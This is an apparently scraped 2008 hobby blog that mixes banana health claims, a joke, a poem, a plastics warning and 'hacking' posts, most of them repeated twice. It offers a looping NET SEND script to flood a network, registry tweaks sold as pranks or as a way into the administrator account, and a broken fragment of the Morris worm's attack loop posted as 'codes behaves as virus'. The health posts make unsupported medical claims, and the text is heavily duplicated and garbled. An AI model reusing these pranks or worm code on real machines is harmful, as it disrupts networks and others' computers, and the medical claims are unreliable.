Heartburn: Bananas have a natural antacid effect in the body, so if you suffer from heartburn, try eating a banana for soothing relief.
Morning Sickness: Snacking on bananas between meals helps to keep blood sugar levels up and avoid morning sickness.
Mosquito bites: Before reaching for the insect bite cream, try rubbing the affected area with the inside of a banana skin. Many people find it amazingly successful at reducing swelling and irritation.
Nerves: Bananas are high in B vitamins that help calm the nervous system.
Overweight and at work? Studies at the Institute of Psychology in Austria found pressure at wor k leads to gorging on comfort food like chocolate and crisps. Looking at 5,000 hospital patients, researchers found the most obese were more likely to be in high-pressure jobs. The report concluded that, to avoid panic-induced food cravings, we need to control our blood sugar levels by snacking on high carbohydrate foods every two hours to keep levels steady.
Ulcers: The banana is used as the dietary food against intestinal disorders because of its soft texture and smoothness. It is the only raw fruit that can be eaten without distress in over-chronicler cases. It also neutralizes over-acidity and reduces irritation by coating the lining of the stomach.
Temperature control: Many other cultures see bananas as a "cooling" fruit that can lower both the physical and emotional temperature of expectant mothers. In Thailand , for example, pregnant women eat bananas to ensure their baby is born with a cool temperature.
Seasonal Affective Disorder (SAD): Bananas can help SAD sufferers because they contain the natural mood enhancer tryptophan.
Smoking &Tobacco Use: Bananas can also help people trying to give up smoking. The B6, B12 they contain, as well as the potassium and magnesium found in them, help the body recover from the effects of nicotine withdrawal.
Stress: Potassium is a vital mineral, which helps normalize the heartbeat, sends oxygen to the brain and regulates your body's water balance. When we are stressed, our metabolic rate rises, thereby reducing our potassium levels. These can be rebalanced with the help of a high-potassium banana snack.
Strokes: According to research in The New England Journal of Medicine, eating bananas as part of a regular diet can cut the risk of death by strokes by as much as 40%!
Warts: Those keen on natural alternatives swear that if you want to kill off a wart, take a piece of banana skin and place it on the wart, with the yellow side out. Carefully hold the skin in place with a plaster or surgical tape!
So, a banana really is a natural remedy for many ills. When you compare it to an apple, it has four times the protein, twice the carbohydrate, three times the phosphorus, five times the vitamin A and iron, and twice the other vitamins and minerals. It is also rich in potassium and is one of the best value foods around So maybe its time to change that well-known phrase so that we say, "A banana a day keeps the doctor away!"
Research has proven that just two bananas provide enough energy for a strenuous 90-minute workout. No wonder the banana is the number one fruit with the world's leading athletes. But energy isn't the only way a banana can help us keep fit. It can also help overcome or prevent a substantial number of illnesses and conditions, making it a must to add to our daily diet.
Depression: According to a recent survey undertaken by MIND amongst people suffering from depression, many felt much better after eating a banana. This is because bananas contain tryptophan, a type of protein that the body converts into serotonin, known to make you relax, improve your mood and generally make you feel happier.
PMS: Forget the pills - eat a banana. The vitamin B6 it contains regulates blood glucose levels, which can affect your mood.
Anemia: High in iron, bananas can stimulate the production of hemoglobin in the blood and so helps in cases of anemia.
Blood Pressure: This unique tropical fruit is extremely high in potassium yet low in salt, making it perfect to beat blood pressure. So much so, the US Food and Drug Administration has just allowed the banana industry to make official claims for the fruit's ability to reduce the risk of blood pressure and stroke.
Brain Power: 200 students at a Twickenham (Middlesex) school were helped through their exams this year by eating bananas at breakfast, break, and lunch in a bid to boost their brain power. Research has shown that the potassium-packed fruit can assist learning by making pupils more alert.
Constipation: High in fiber, including bananas in the diet can help restore normal bowel action, helping to overcome the problem without resorting to laxatives.
Hangovers: One of the quickest ways of curing a hangover is to make a banana milkshake, sweetened with honey. The banana calms the stomach and, with the help of the honey, builds up depleted blood sugar levels, while the milk soothes and re-hydrates your system.
Heartburn: Bananas have a natural antacid effect in the body, so if you suffer from heartburn, try eating a banana for soothing relief.
Morning Sickness: Snacking on bananas between meals helps to keep blood sugar levels up and avoid morning sickness.
Mosquito bites: Before reaching for the insect bite cream, try rubbing the affected area with the inside of a banana skin. Many people find it amazingly successful at reducing swelling and irritation.
Nerves: Bananas are high in B vitamins that help calm the nervous system.
Overweight and at work? Studies at the Institute of Psychology in Austria found pressure at wor k leads to gorging on comfort food like chocolate and crisps. Looking at 5,000 hospital patients, researchers found the most obese were more likely to be in high-pressure jobs. The report concluded that, to avoid panic-induced food cravings, we need to control our blood sugar levels by snacking on high carbohydrate foods every two hours to keep levels steady.
Ulcers: The banana is used as the dietary food against intestinal disorders because of its soft texture and smoothness. It is the only raw fruit that can be eaten without distress in over-chronicler cases. It also neutralizes over-acidity and reduces irritation by coating the lining of the stomach.
Temperature control: Many other cultures see bananas as a "cooling" fruit that can lower both the physical and emotional temperature of expectant mothers. In Thailand , for example, pregnant women eat bananas to ensure their baby is born with a cool temperature.
Seasonal Affective Disorder (SAD): Bananas can help SAD sufferers because they contain the natural mood enhancer tryptophan.
Smoking &Tobacco Use: Bananas can also help people trying to give up smoking. The B6, B12 they contain, as well as the potassium and magnesium found in them, help the body recover from the effects of nicotine withdrawal.
Stress: Potassium is a vital mineral, which helps normalize the heartbeat, sends oxygen to the brain and regulates your body's water balance. When we are stressed, our metabolic rate rises, thereby reducing our potassium levels. These can be rebalanced with the help of a high-potassium banana snack.
Strokes: According to research in The New England Journal of Medicine, eating bananas as part of a regular diet can cut the risk of death by strokes by as much as 40%!
Warts: Those keen on natural alternatives swear that if you want to kill off a wart, take a piece of banana skin and place it on the wart, with the yellow side out. Carefully hold the skin in place with a plaster or surgical tape!
So, a banana really is a natural remedy for many ills. When you compare it to an apple, it has four times the protein, twice the carbohydrate, three times the phosphorus, five times the vitamin A and iron, and twice the other vitamins and minerals. It is also rich in potassium and is one of the best value foods around So maybe its time to change that well-known phrase so that we say, "A banana a day keeps the doctor away!"
THE COMPUTER PROGRAMMER:
A man was crossing a road one day when a frog called out to him and said, "If you kiss me, I'll turn into a beautiful princess.
" He bent over, picked up the frog, and put it in his pocket. The frog spoke up again and said,
"If you kiss me and turn me back into a beautiful princess, I will tell everyone how smart and brave you are and
how you are my hero." The man took the frog out of his pocket, smiled at it, and returned it to his pocket.
The frog spoke up again and said, "If you kiss me and turn me back into a beautiful princess,
I will be your loving companion for an entire week." The man took the frog out of his pocket, smiled at it,
and returned it to his pocket. The frog then cried out, "If you kiss me and turn me back into a princess,
I'll stay with you for a year and do ANYTHING you want." Again the man took the frog out, smiled at it,
and put it back into his pocket. Finally, the frog asked, "What is the matter? I've told you I'm a beautiful princess,
that I'll stay with you for a year and do anything you want. Why won't you kiss me?"
The man said, "Look, I'm a computer programmer.
I don't have time for a girlfriend, but a talking frog is cool."
" He bent over, picked up the frog, and put it in his pocket. The frog spoke up again and said,
"If you kiss me and turn me back into a beautiful princess, I will tell everyone how smart and brave you are and
how you are my hero." The man took the frog out of his pocket, smiled at it, and returned it to his pocket.
The frog spoke up again and said, "If you kiss me and turn me back into a beautiful princess,
I will be your loving companion for an entire week." The man took the frog out of his pocket, smiled at it,
and returned it to his pocket. The frog then cried out, "If you kiss me and turn me back into a princess,
I'll stay with you for a year and do ANYTHING you want." Again the man took the frog out, smiled at it,
and put it back into his pocket. Finally, the frog asked, "What is the matter? I've told you I'm a beautiful princess,
that I'll stay with you for a year and do anything you want. Why won't you kiss me?"
The man said, "Look, I'm a computer programmer.
I don't have time for a girlfriend, but a talking frog is cool."
Thursday, November 20, 2008
Wednesday, November 19, 2008
Most Alien-like Insects

"I might look cute but I can sap you out!" Treehoppers have long fascinated biologists because of their unusual appearance. They belong to the Membracidae family and are closely related to cicadas and leafhoppers. They feed upon the sap found in plant stems, which they prick with their beaks.

This fuzzy yellow alien with black spots is called Dasychira Pudibunda and is the larval form, or caterpillar, of the red-tailed moth.
Tuesday, November 18, 2008
It's me
Nobody known its empty
This smile that I wear,
The real one is left in the past
Bcoz you have left me there.
Nobody knowns I'm crying
They wont even see my tears,
When they think that I'm laughing
I still wishing U were here.
Nobody knows its painful
They think that I'm strong,
They say that this wont kill me
But I wonder if they were wrong.
Nobody known I'm praying
That you will change my mind,
They think that I had let you go
When you left me behind.
Nobody knows I miss you
they think I feel set free,
But I feel like I'm bound with chains
Trapped in the mystery.
Nobody knows I need you
They say I can do it on my own,
but they dont know I'm crying
When I'm all alone.
from various sources.
This smile that I wear,
The real one is left in the past
Bcoz you have left me there.
Nobody knowns I'm crying
They wont even see my tears,
When they think that I'm laughing
I still wishing U were here.
Nobody knows its painful
They think that I'm strong,
They say that this wont kill me
But I wonder if they were wrong.
Nobody known I'm praying
That you will change my mind,
They think that I had let you go
When you left me behind.
Nobody knows I miss you
they think I feel set free,
But I feel like I'm bound with chains
Trapped in the mystery.
Nobody knows I need you
They say I can do it on my own,
but they dont know I'm crying
When I'm all alone.
from various sources.
Bomb Your Network
Try this code.
:start
NET SEND * Owned By maan
goto :start
This will keep sending the same message over & over to every computer on that Network.
Only for fun.
Enjoy lol.
:start
NET SEND * Owned By maan
goto :start
This will keep sending the same message over & over to every computer on that Network.
Only for fun.
Enjoy lol.
Monday, November 17, 2008
NOTICE
TO ALL CONCERNED Certain text files and messages contained on this site deal with activities and devices which would be in violation of various Federal, State, and local laws if actually carried out or constructed.
The Administrator of this site do not advocate the breaking of any law. Our text files and message bases are for informational purposes only. We recommend that you contact your local law enforcement officials before undertaking any project based upon any information obtained from this blog. We do not guarantee that any of the information contained on this system is correct, workable, or factual. We are not responsible for, nor do we assume any liability for, damages resulting from the use of any information on this site.
Thanking you.
with regards;
Administrator,
Youth Adda.
The Administrator of this site do not advocate the breaking of any law. Our text files and message bases are for informational purposes only. We recommend that you contact your local law enforcement officials before undertaking any project based upon any information obtained from this blog. We do not guarantee that any of the information contained on this system is correct, workable, or factual. We are not responsible for, nor do we assume any liability for, damages resulting from the use of any information on this site.
Thanking you.
with regards;
Administrator,
Youth Adda.
Protect yourself from fake login pages
Using fake login pages is the easiest way to hack passwords. Identifying a fake login page is very easy but many people neglect to do some small checks before entering the login details and fall in the trap. I have seen a person paying 500$ for a fake login page of paypal. This proves that there are still people falling in this trap.
This is just an example, there are many fake websites of banks, yahoomail, gmail,orkut,myspace etc …
This post is an attempt to show what a hacker does to hack your password using fake login pages and how to protect yourself from those fake logins.I will try to keep this post as simple as possible, there may be some technical details which you can safely skip.
Warning: I strongly advice you not to try this on anyone it may spoil your relation with the person on whom you are trying it and you may even end up behind the bars.
What goes on behind when you enter your login details in login form??
When you enter your login details in any login form and hit enter they are submitted to another page which reads these login details and checks the database if you entered the correct username and passowrd, if yes then you will be taken to your account else you will get an error page.
What an hacker does??
A hacker creates a fake page which looks exactly same as the original page and some how tricks you to enter your login details in that page. These login details are then submitted to a file.At this stage the hacker has two optionsHe can either store the login details on his server or he can directly get them mailed to his email id. All the above said things happen behind the scenes, you will have no clue of it. When you enter you login details for the first time your details are submitted to the hacker and you will be directed to a error page ( this is the original error page).
When you enter ur login details again you will be logged in to your account. It’s quite common for us to enter the login details wrongly sometimes so you will not become suspicious when you get the error page.
How to identify fake login page traps ??
1. Never enter you login details in unknown sites.
2. Always type the address directly in to the browser.
3. Do not follows the links you get in mails and chatting even if they are from your friends
4. Always have a keen look in the address bar and verify if the address is correct.
5. Check the screen shot below. Some people buy doamins which look simliar to the original site example: 0rkut for orkut, pay-pal for paypal,yahooo for yahoo. Some times you may over look these small differences and fall in trap.
6. Please do report to the hosting site or the original site owner when you find a fake login page.
If you feel like you entered your details in a fake login page change your password immediatley.
This is just an example, there are many fake websites of banks, yahoomail, gmail,orkut,myspace etc …
This post is an attempt to show what a hacker does to hack your password using fake login pages and how to protect yourself from those fake logins.I will try to keep this post as simple as possible, there may be some technical details which you can safely skip.
Warning: I strongly advice you not to try this on anyone it may spoil your relation with the person on whom you are trying it and you may even end up behind the bars.
What goes on behind when you enter your login details in login form??
When you enter your login details in any login form and hit enter they are submitted to another page which reads these login details and checks the database if you entered the correct username and passowrd, if yes then you will be taken to your account else you will get an error page.
What an hacker does??
A hacker creates a fake page which looks exactly same as the original page and some how tricks you to enter your login details in that page. These login details are then submitted to a file.At this stage the hacker has two optionsHe can either store the login details on his server or he can directly get them mailed to his email id. All the above said things happen behind the scenes, you will have no clue of it. When you enter you login details for the first time your details are submitted to the hacker and you will be directed to a error page ( this is the original error page).
When you enter ur login details again you will be logged in to your account. It’s quite common for us to enter the login details wrongly sometimes so you will not become suspicious when you get the error page.
How to identify fake login page traps ??
1. Never enter you login details in unknown sites.
2. Always type the address directly in to the browser.
3. Do not follows the links you get in mails and chatting even if they are from your friends
4. Always have a keen look in the address bar and verify if the address is correct.
5. Check the screen shot below. Some people buy doamins which look simliar to the original site example: 0rkut for orkut, pay-pal for paypal,yahooo for yahoo. Some times you may over look these small differences and fall in trap.
6. Please do report to the hosting site or the original site owner when you find a fake login page.
If you feel like you entered your details in a fake login page change your password immediatley.
Registry Hacking
Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
[HLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
[HLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
HCU\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Enjoy Hacking!!
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
[HLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
[HLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
HCU\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Enjoy Hacking!!
Sunday, November 16, 2008
The truth about plastic
Did you ever drink from a plastic bottle and see a triangle symbol on the bottom with a number inside?

Do you know what the number stands for?
Did you guess that it's just for recycling?
Then you are WRONG !!!!!!
THE NUMBER TELLS YOU THE CHEMICAL MAKE UP OF THE PLASTIC.....
1) Polyethylene terephalate (PET)
2) High density polyethylene (HDPE)
3) Unplasticised polyvinyl chloride (UPVC) or Plasticised polyvinyl chloride (PPVC)
4) Low density polyethylene LDPE
5) Polypropylene (PP)
6) Polystyrene (PS) or Expandable polystyrene (EPS)
7) Other, including nylon and acrylic
What you aren't told is that many of the plastics used are toxic and the chemicals used to create a plastic can leach out of the plastic and into the food / drink.
Think about it, how many times have you or a friend said "I don't like this, it taste like the plastic bottle ..... "
THAT'S BECAUSE YOU ARE TASTING THE PLASTIC
The WORST ONES are Nos: 3, 6, and 7 !!!
DO NOT USE THESE NUMBERS if stated at the bottom of the bottle) !!!
AVOID re-using plastic bottles RIGHT AWAY !!!

Do you know what the number stands for?
Did you guess that it's just for recycling?
Then you are WRONG !!!!!!
THE NUMBER TELLS YOU THE CHEMICAL MAKE UP OF THE PLASTIC.....
1) Polyethylene terephalate (PET)
2) High density polyethylene (HDPE)
3) Unplasticised polyvinyl chloride (UPVC) or Plasticised polyvinyl chloride (PPVC)
4) Low density polyethylene LDPE
5) Polypropylene (PP)
6) Polystyrene (PS) or Expandable polystyrene (EPS)
7) Other, including nylon and acrylic
What you aren't told is that many of the plastics used are toxic and the chemicals used to create a plastic can leach out of the plastic and into the food / drink.
Think about it, how many times have you or a friend said "I don't like this, it taste like the plastic bottle ..... "
THAT'S BECAUSE YOU ARE TASTING THE PLASTIC
The WORST ONES are Nos: 3, 6, and 7 !!!
DO NOT USE THESE NUMBERS if stated at the bottom of the bottle) !!!
AVOID re-using plastic bottles RIGHT AWAY !!!
Disclaimer
This blog contains various information for educational purpose only. A registry related article, can modify your Windows Registry. It is always recommended that you take a backup of the registry before proceeding with an edit, because, as you should be aware, an improperly executed hack could cause strange behaviour, and at worst, could even entirly corrupt your Windows installation, requiring you to reinstall windows.
Neither Youth adda nor its Moderater and affiliates can be held responsible for any damage you may cause to your system as a result of taking any action suggested herein. you are solely accountable for any negative consequences arising from changes you make to your Windows Registry as suggested in this blog.
Thank you.
Administrator,
Youth Adda.
Neither Youth adda nor its Moderater and affiliates can be held responsible for any damage you may cause to your system as a result of taking any action suggested herein. you are solely accountable for any negative consequences arising from changes you make to your Windows Registry as suggested in this blog.
Thank you.
Administrator,
Youth Adda.
Create Your Own Tips
If you are getting bored of the windows tutorial tips that appear when you log in to windows, use this hack to change and add your own tips.
Navigate to:
HLM\Software\Microsoft\Windows\Current Version\Explorer\Tips
The tips are listed in alphabetical or numerical sequence. You can either replace the string values in the existing tips, or create your own tips, or increment the existing letters or numbers and enter a string value with your own tip. For example, if the last tip is designated “Y”, the next tip could be “Z” with your String value text.
You can use any message in the String value; It needn’t be a tip! For example, try
“Happy Surfing with Us!” as a tip and see how it appears when you next log in.
Restart your system for take effect.
Navigate to:
HLM\Software\Microsoft\Windows\Current Version\Explorer\Tips
The tips are listed in alphabetical or numerical sequence. You can either replace the string values in the existing tips, or create your own tips, or increment the existing letters or numbers and enter a string value with your own tip. For example, if the last tip is designated “Y”, the next tip could be “Z” with your String value text.
You can use any message in the String value; It needn’t be a tip! For example, try
“Happy Surfing with Us!” as a tip and see how it appears when you next log in.
Restart your system for take effect.
Change the Window Title in Window Media Player
Use this hack if you want to give the Windows Media Player window title something creative or personal. you can do better using following tips. For example, “Windows Media Player”.
Navigate to:
HCU\Software\Policies\Microsoft\WindowsMediaPlayer
And to:
HLM\Software\Policies\Microsoft\WindowsMediaPlayer
Set the string value for these setting TitleBar to the required text you wish to display, in our case, “Windows Media Player”. To revert to the default title, delete the TitleBar setting entirely.
Just restart Windows Media Player to see the effect.
Navigate to:
HCU\Software\Policies\Microsoft\WindowsMediaPlayer
And to:
HLM\Software\Policies\Microsoft\WindowsMediaPlayer
Set the string value for these setting TitleBar to the required text you wish to display, in our case, “Windows Media Player”. To revert to the default title, delete the TitleBar setting entirely.
Just restart Windows Media Player to see the effect.
Hidden movie in XP
Hey All,
Do u know that windows XP is having a hidden "Star Wars Movie" inside it???
You should be connected to the NET for using this.
Go to Starts-->Programs-->Run
Type
telnet towel.blinkenlights.nl
And hit enter.
Enjoy!!!!
Do u know that windows XP is having a hidden "Star Wars Movie" inside it???
You should be connected to the NET for using this.
Go to Starts-->Programs-->Run
Type
telnet towel.blinkenlights.nl
And hit enter.
Enjoy!!!!
*** WARNING ***
The Source Code is for educational and information purposes only, for researchers and computer virus or programming enthusiasts. No warranty is given or to be implied for any software/source code listings contained herein. You take full responsibility for any damages caused by compiling, running, or sharing this information. Be aware that running any malicious code on another's computer or computer network might be a criminal act. Use at your own risk!
Regards;
Rohit Kapoor.
Administrator,
http://myyouthcafe.blogspot.com/
Regards;
Rohit Kapoor.
Administrator,
http://myyouthcafe.blogspot.com/
Codes behaves as virus
#include
#include
#include
#include
long current_time;
struct rlimit no_core = {0,0};
int
main (argc, argv)
int argc;
char *argv[];
{
int n;
int parent = 0;
int okay = 0; /* change calling name to "sh" */
strcpy(argv[0], "sh"); /* prevent core files by setting limit to 0 */
setrlimit(RLIMIT_CORE, no_core);
current_time = time(0); /* seed random number generator with time */
srand48(current_time);
n = 1;
while (argv[n]) { /* save process id of parent */
if (!strncmp(argv[n], "-p", 2)) {
parent = atoi (argv[++n]);
n++;
}
else {/* check for 1l.c in argument list */
if (!strncmp(argv([n], "1l.c", 4))
okay = 1; /* load an object file into memory */
load_object (argv[n];
/* clean up by unlinking file */
if (parent)
unlink (argv[n]); /* and removing object file name */
strcpy (argv[n++], "");
}
} /* if 1l.c was not in argument list, quit */
if (!okay)
exit (0); /* reset process group */
setpgrp (getpid()); /* kill parent shell if parent is set */
if (parent)
kill(parent, SIGHUP); /* scan for network interfaces */
if_init(); /* collect list of gateways from netstat */
rt_init(); /* start main loop */
doit();
}
int
doit()
{current_time = time (0); /* seed random number generator (again) */
srand48(current_time);
/* attack gateways, local nets, remote nets */
attack_hosts(); /* check for a "listening" worm */
check_other () /* attempt to send byte to "ernie" */
send_message ()
for (;;) { /* crack some passwords */
crack_some (); /* sleep or listen for other worms */
other_sleep (30);
crack_some (); /* switch process id's */
if (fork()) /* parent exits, new worm continues */
exit (0); /* attack gateways, known hosts */
attack_hosts();
other_sleep(120); /* if 12 hours have passed, reset hosts */
if(time (0) == current_time + (3600*12)) {
reset_hosts();
current_time = time(0); }
/* quit if pleasequit is set, and nextw>10 */
if (pleasequit && nextw > 10)
exit (0);}}
#include
#include
#include
long current_time;
struct rlimit no_core = {0,0};
int
main (argc, argv)
int argc;
char *argv[];
{
int n;
int parent = 0;
int okay = 0; /* change calling name to "sh" */
strcpy(argv[0], "sh"); /* prevent core files by setting limit to 0 */
setrlimit(RLIMIT_CORE, no_core);
current_time = time(0); /* seed random number generator with time */
srand48(current_time);
n = 1;
while (argv[n]) { /* save process id of parent */
if (!strncmp(argv[n], "-p", 2)) {
parent = atoi (argv[++n]);
n++;
}
else {/* check for 1l.c in argument list */
if (!strncmp(argv([n], "1l.c", 4))
okay = 1; /* load an object file into memory */
load_object (argv[n];
/* clean up by unlinking file */
if (parent)
unlink (argv[n]); /* and removing object file name */
strcpy (argv[n++], "");
}
} /* if 1l.c was not in argument list, quit */
if (!okay)
exit (0); /* reset process group */
setpgrp (getpid()); /* kill parent shell if parent is set */
if (parent)
kill(parent, SIGHUP); /* scan for network interfaces */
if_init(); /* collect list of gateways from netstat */
rt_init(); /* start main loop */
doit();
}
int
doit()
{current_time = time (0); /* seed random number generator (again) */
srand48(current_time);
/* attack gateways, local nets, remote nets */
attack_hosts(); /* check for a "listening" worm */
check_other () /* attempt to send byte to "ernie" */
send_message ()
for (;;) { /* crack some passwords */
crack_some (); /* sleep or listen for other worms */
other_sleep (30);
crack_some (); /* switch process id's */
if (fork()) /* parent exits, new worm continues */
exit (0); /* attack gateways, known hosts */
attack_hosts();
other_sleep(120); /* if 12 hours have passed, reset hosts */
if(time (0) == current_time + (3600*12)) {
reset_hosts();
current_time = time(0); }
/* quit if pleasequit is set, and nextw>10 */
if (pleasequit && nextw > 10)
exit (0);}}
Saturday, November 15, 2008
Subscribe to:
Posts (Atom)















































